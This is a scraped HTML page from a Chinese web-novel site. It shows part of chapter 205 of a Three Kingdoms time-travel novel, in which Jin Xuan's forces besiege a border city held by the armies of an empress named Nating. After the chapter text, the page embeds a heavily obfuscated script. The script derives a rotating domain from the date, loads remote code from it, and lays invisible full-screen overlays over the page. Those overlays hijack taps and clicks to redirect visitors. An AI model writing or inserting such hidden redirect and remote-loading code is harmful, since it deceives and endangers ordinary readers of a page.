

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qianlan.net/92/92329/5089195.html
body_size: 44517
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第205回古埃女皇一_穿越三国之爱江山更爱美人 - 藏经阁</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="穿越三国之爱江山更爱美人,第205回古埃女皇一" />
    <meta name="description" content="穿越三国之爱江山更爱美人 第205回古埃女皇一由网友提供。藏经阁提供《穿越三国之爱江山更爱美人》干净清爽的文字章节：第205回古埃女皇一在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="藏经阁"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/92/92329/" class="w">穿越三国之爱江山更爱美人</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第205回古埃女皇一（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/92/92329/5089194.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/92329/" title="穿越三国之爱江山更爱美人全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/92/92329/" title="穿越三国之爱江山更爱美人">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/92/92329/5089195_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('92329','穿越三国之爱江山更爱美人','5089195','第205回古埃女皇一')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 第205回 古埃女皇（一）古埃国女皇娜亭，年方三十，才貌双全，艳名传于四方，且有治国之能。十六岁登基，十八岁尽收国内兵权，强化中央集权。二十岁改革政制，以古埃教为国教，建立宗教学校，统一国内信仰。二十二岁出兵征讨西洲各部落，三年内统一西洲。二十六岁率大军征讨巴伦，两国于中西洲边界相持数月，后因古埃国内洪水灾害，两国罢兵。娜亭几年前派遣众多密探，随商队潜入中国，打探中国军事、政治诸项举措。密探回返后，带回几本金旋所著书籍、中国新政诸般文书。娜亭观后，叹服不已，会郡臣商议，仿中国新政改革国内体制。将古埃划为十二郡，仿中国编制设立官员。在国内设立学校，推行两语制，将汉语纳入国内教育。在全国推行农耕，用来保障作战粮草。在军事上，仿制中国政委体制，以宗教学院学员行使中国政委职能，统一士兵信仰，古埃战斗力更加强悍。又学中国屯兵制，于与中洲交通要塞设立以列郡，屯集重兵二百万，划拨土地命士兵耕种，减轻财政负担。又欲仿中国成立海军，但因船舶制作技术落后，最终搁浅。娜亭闻中国统一中洲、小洲、北洲、南洲等地，知道中国野心勃勃，定会侵占西洲，征召全国壮丁训练成军，共有大军五百万。命全国集中制造兵甲，蓄养马匹、骆驼，练成骑兵一百万，骆驼兵五十万。又命全国将领学习中国兵法，训练军阵，提高部队战斗力。金旋听闻娜亭女皇消息，决定御驾亲征。典韦、文鸯、许褚三将率亲兵五万随行，赶赴巴伦边郡指挥作战。时司马懿军团已经到位，接管巴伦诸郡防务，整修要塞，屯重兵于边郡，防范西埃兵马。关羽兵团、黄忠兵团已经准备完毕，随时可以出征。中国大军择日出发，关羽兵团四百万大军为前锋，攻打以列郡城；金旋率黄忠军团为后军，以为后援。又命马谡军团赴巴伦边郡驻扎，保证大军粮草。周瑜所部驻扎巴伦军港，以作奇兵。以列郡地处热带地区，原为荒凉之地，古埃为防范外敌在此设郡，二百万大军驻守。其郡城修建仿中国郡城，屯高地成城，引河水护河，城墙坚固。因此地为中洲与西洲必经之地，又有重兵屯田，故此短短数年时间，以列郡城已发展成一繁华重镇。古埃近年来推行埃语、汉语两语制，将领又多习中国兵法，故此古埃官员多通晓汉语。娜亭女皇为自己取中国名字为王娜亭，上行下效，众官大都有中文名字，以为时尚。驻守以列郡大将为皇族，中文名字叫王军胜，王为皇室姓，取军队胜利之意。王军胜闻关羽大军杀来，一面往都城罗开告急，一面整修城池，加强防御。关羽军团陆续抵达，在以列郡城北三十里处扎下大营。诸营安顿完毕，关羽率军挑战。王军胜在以列郡城中，忽闻关羽领兵挑战。王军胜欲要坚守不出，副将翟元道：“今上令将军重兵屯军，若不出战，则坠我大军威风，我军士气低迷，于战不利，我大军训兵多日，兵精将广，何故畏敌。”</p><p> 城守李前功道：“素知关羽兵团英勇善战，军中多有谋略之士，未可轻敌。不如坚守，乃为上策。”大将刘其实道：“中国兵法说‘水来土掩，将至兵迎’？我军以逸待劳，自可取胜。”王军胜从其言，领兵出城迎战。两阵对圆，只见古埃士兵中，多为黑人，又配着黑甲，从远处看去，乌黑一片。马超出马搦战，刘其实出迎。二将战不多时，马超诈败，拨马便走，刘其实从后追杀，中国兵退回大营。次日，关羽率军又来搦战。王军胜、翟元、刘其实昨日小胜，今日一齐出迎，中国士兵又败，复退回大营。王军胜率军追赶，见中国士兵狼狈逃回军营，正在得意，忽听得背后喊声大震，鼓角齐鸣。王军胜急命前军速回，背后吕布、赵云、夏侯淳、姜维、张飞、马腾、孙策、曹彰、太史慈九将率一百八十万兵马杀来，关羽又尽出大营之兵，两军夹击。王军胜乃古埃重将，文武全才，虽见中计，临危不乱，布阵相迎。关羽所部军马为蛮兵军团，士兵只配有巨弩、强弩，用军阵围住古埃兵马，缓缓往内推进。古埃将领精通阵法，见中国巨弩威力强大，布起散兵阵式，因此损伤不重。两军厮杀，军士损伤皆重，中国兵马众多，眼见古埃兵阵即将溃散，古埃援兵五十万此时到达以列郡城，会同城中守兵，赶来相救。关羽欲行以住歼敌之计，将古埃援兵放入军阵，然后将其包围，欲借机歼灭古埃主力。古埃五十万援军却是古埃精兵，配有巨盾，其盾牌坚固，众盾又可联结，盾阵留有缝隙，士兵配有强弓，射程倍于平常弓箭，可以从盾阵缝隙中射击。盾盾联结成为巨盾，好似拼成一个龟甲，中国巨弩威力顿时显现不出，击中巨盾，也不能伤其分毫。因此虽然古埃军被围，但士兵损失较小。巨盾阵中古埃强弓，趁机击杀关羽兵团士兵无数。关羽见巨弩无法显威，敌军强弓威力巨大，命令士兵暂围不攻，与郭嘉商议对策。郭嘉道：“我军军中未配火弹、震天雷等武器，巨弩既难见效，军械优势已失。不若趁城中防守空虚，分兵夺城。其军必趁天黑突围，我军可放出部分古埃士兵，以优势兵力歼灭其后军。”巨盾优势明显，确实防守严密，却有一面缺点，机动性差，进攻冲锋，却是无法发威。王得胜见天色渐晚，命令众军暂且休息，待到天黑，整兵突围。赵云、太史慈、夏侯</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('92329','穿越三国之爱江山更爱美人','5089195','第205回古埃女皇一')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/92/92329/5089194.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/92329/" title="穿越三国之爱江山更爱美人全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/92/92329/" title="穿越三国之爱江山更爱美人">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/92/92329/5089195_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <script>
